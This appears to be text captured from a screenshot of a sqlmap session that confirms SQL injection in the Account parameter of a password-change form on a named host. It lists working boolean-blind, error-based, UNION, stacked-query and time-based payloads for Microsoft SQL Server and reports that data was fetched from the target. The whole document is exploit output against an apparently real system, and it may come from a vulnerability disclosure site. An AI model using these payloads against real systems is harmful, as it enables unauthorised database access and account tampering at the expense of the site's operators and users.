 管理员: C:\WINDOWS\system32\cmd.exe
Place: POST
Parameter: Account
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Account=admin' AND 4821=4821 AND 'BpSq'='BpSq&OldPassWorld=admin&Ne
wPassWorld=admin
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Account=admin' AND 4126=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHA
R(109)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (4126=4126) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113))) AND 'wLXI'='wLXI
&OldPassWorld=admin&NewPassWorld=admin
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: Account=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(118)+CHAR(109)+CHAR(100)+CHAR(113)+CHAR(78)+CHAR(111)+CHAR(9
8)+CHAR(109)+CHAR(71)+CHAR(85)+CHAR(81)+CHAR(122)+CHAR(88)+CHAR(115)+CHAR(113)+C
HAR(112)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL-- &OldPassWorld=admin&NewPassWorld=admin
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Account=admin'; WAITFOR DELAY '0:0:5'--&OldPassWorld=admin&NewPassW
orld=admin
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Account=admin' WAITFOR DELAY '0:0:5'--&OldPassWorld=admin&NewPassWo
rld=admin
---
[16:25:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:25:21] [INFO] fetched data logged to text files under 'E:\tools\Python27\sql
map\output\vpn.tclking.com'
[*] shutting down at 16:25:21
www.wooyun.org
E:\tools\Python27\sqlmap>_